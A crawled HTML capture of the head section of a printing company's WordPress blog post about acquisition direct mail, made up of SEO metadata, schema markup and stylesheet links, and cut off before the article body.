

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johnsbyrne.com/blog/perfecting-the-acquisition-direct-mail-piece/
body_size: 22218
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0">
<!-- <meta http-equiv="X-UA-Compatible" content="IE=edge" /> -->
<!-- <META http-equiv="X-UA-Compatible" content="IE=9"> -->
<META http-equiv="X-UA-Compatible" content="IE=edge">
<title>Perfecting the Acquisition Direct Mail Piece - JohnsByrne </title>

<!-- fonts -->
<script src="https://kit.fontawesome.com/e48f206535.js" crossorigin="anonymous"></script>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Bodoni+Moda:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Jost:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Perfecting the Acquisition Direct Mail Piece - JohnsByrne</title>
	<meta name="description" content="Unlock the secrets to crafting perfect acquisition direct mail pieces. Learn creative strategies to engage and captivate your audience." />
	<link rel="canonical" href="https://www.johnsbyrne.com/blog/perfecting-the-acquisition-direct-mail-piece/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Perfecting the Acquisition Direct Mail Piece - JohnsByrne" />
	<meta property="og:description" content="Unlock the secrets to crafting perfect acquisition direct mail pieces. Learn creative strategies to engage and captivate your audience." />
	<meta property="og:url" content="https://www.johnsbyrne.com/blog/perfecting-the-acquisition-direct-mail-piece/" />
	<meta property="og:site_name" content="JohnsByrne" />
	<meta property="article:published_time" content="2015-07-28T00:00:00+00:00" />
	<meta property="article:modified_time" content="2024-07-18T19:21:25+00:00" />
	<meta property="og:image" content="https://www.johnsbyrne.com/wp-content/uploads/2023/03/successful-direct-mail-marketing-strategies.jpg" />
	<meta property="og:image:width" content="2702" />
	<meta property="og:image:height" content="2026" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="jb@dmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="jb@dmin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.johnsbyrne.com/blog/perfecting-the-acquisition-direct-mail-piece/#article","isPartOf":{"@id":"https://www.johnsbyrne.com/blog/perfecting-the-acquisition-direct-mail-piece/"},"author":{"name":"jb@dmin","@id":"https://www.johnsbyrne.com/#/schema/person/2949ba62297bf0625b15a47ebb0dba5b"},"headline":"Perfecting the Acquisition Direct Mail Piece","datePublished":"2015-07-28T00:00:00+00:00","dateModified":"2024-07-18T19:21:25+00:00","mainEntityOfPage":{"@id":"https://www.johnsbyrne.com/blog/perfecting-the-acquisition-direct-mail-piece/"},"wordCount":919,"publisher":{"@id":"https://www.johnsbyrne.com/#organization"},"image":{"@id":"https://www.johnsbyrne.com/blog/perfecting-the-acquisition-direct-mail-piece/#primaryimage"},"thumbnailUrl":"https://www.johnsbyrne.com/wp-content/uploads/2023/03/successful-direct-mail-marketing-strategies.jpg","articleSection":["High Impact Direct Mail"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.johnsbyrne.com/blog/perfecting-the-acquisition-direct-mail-piece/","url":"https://www.johnsbyrne.com/blog/perfecting-the-acquisition-direct-mail-piece/","name":"Perfecting the Acquisition Direct Mail Piece - JohnsByrne","isPartOf":{"@id":"https://www.johnsbyrne.com/#website"},"primaryImageOfPage":{"@id":"https://www.johnsbyrne.com/blog/perfecting-the-acquisition-direct-mail-piece/#primaryimage"},"image":{"@id":"https://www.johnsbyrne.com/blog/perfecting-the-acquisition-direct-mail-piece/#primaryimage"},"thumbnailUrl":"https://www.johnsbyrne.com/wp-content/uploads/2023/03/successful-direct-mail-marketing-strategies.jpg","datePublished":"2015-07-28T00:00:00+00:00","dateModified":"2024-07-18T19:21:25+00:00","description":"Unlock the secrets to crafting perfect acquisition direct mail pieces. Learn creative strategies to engage and captivate your audience.","breadcrumb":{"@id":"https://www.johnsbyrne.com/blog/perfecting-the-acquisition-direct-mail-piece/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.johnsbyrne.com/blog/perfecting-the-acquisition-direct-mail-piece/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.johnsbyrne.com/blog/perfecting-the-acquisition-direct-mail-piece/#primaryimage","url":"https://www.johnsbyrne.com/wp-content/uploads/2023/03/successful-direct-mail-marketing-strategies.jpg","contentUrl":"https://www.johnsbyrne.com/wp-content/uploads/2023/03/successful-direct-mail-marketing-strategies.jpg","width":2702,"height":2026,"caption":"Direct mail is a proven marketing strategy to gain clients"},{"@type":"BreadcrumbList","@id":"https://www.johnsbyrne.com/blog/perfecting-the-acquisition-direct-mail-piece/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.johnsbyrne.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.johnsbyrne.com/blog/"},{"@type":"ListItem","position":3,"name":"Perfecting the Acquisition Direct Mail Piece"}]},{"@type":"WebSite","@id":"https://www.johnsbyrne.com/#website","url":"https://www.johnsbyrne.com/","name":"JohnsByrne","description":"","publisher":{"@id":"https://www.johnsbyrne.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.johnsbyrne.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.johnsbyrne.com/#organization","name":"JohnsByrne","url":"https://www.johnsbyrne.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.johnsbyrne.com/#/schema/logo/image/","url":"https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png","contentUrl":"https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png","width":1523,"height":194,"caption":"JohnsByrne"},"image":{"@id":"https://www.johnsbyrne.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.johnsbyrne.com/#/schema/person/2949ba62297bf0625b15a47ebb0dba5b","name":"jb@dmin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.johnsbyrne.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6ebaffc16bfd116ecc409ab1354c9c65d12367c9b079d1b8b4e6712e33d2b1fe?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6ebaffc16bfd116ecc409ab1354c9c65d12367c9b079d1b8b4e6712e33d2b1fe?s=96&d=mm&r=g","caption":"jb@dmin"},"sameAs":["https://live-johnsbyrne2023.pantheonsite.io"],"url":"https://www.johnsbyrne.com/blog/author/jbdmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.johnsbyrne.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="JohnsByrne &raquo; Feed" href="https://www.johnsbyrne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JohnsByrne &raquo; Comments Feed" href="https://www.johnsbyrne.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.johnsbyrne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.johnsbyrne.com%2Fblog%2Fperfecting-the-acquisition-direct-mail-piece%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.johnsbyrne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.johnsbyrne.com%2Fblog%2Fperfecting-the-acquisition-direct-mail-piece%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.johnsbyrne.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.johnsbyrne.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ggc_blox_styles-css' href='https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/css/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='ggc_blox_animate_css-css' href='https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/css/animate.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='accordion_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/accordion_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='better_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/better_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='better_secondary_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/better_secondary_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='black_bar_marquee-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/black_bar_marquee/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='blog_grid_cat_filter-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/blog_grid_cat_filter/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='bold_grid_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/bold_grid_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='breadcrumbs_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/breadcrumbs_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='btc_home_header-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_home_header/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='btc_image_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_image_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='btc_two_col_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_two_col_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='client_grid_slider-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/client_grid_slider/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='contact_form_tabs-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/contact_form_tabs/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='cta_banner-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/cta_banner/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='customer_success_stories-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/customer_success_stories/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='downloadable_resources-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/downloadable_resources/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='ebook_gallery-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/ebook_gallery/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='form_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/form_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_items_carousel-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/gallery_items_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_main_library-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/gallery_main_library/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='general_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/general_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='homepage_hero_carousel-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/homepage_hero_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
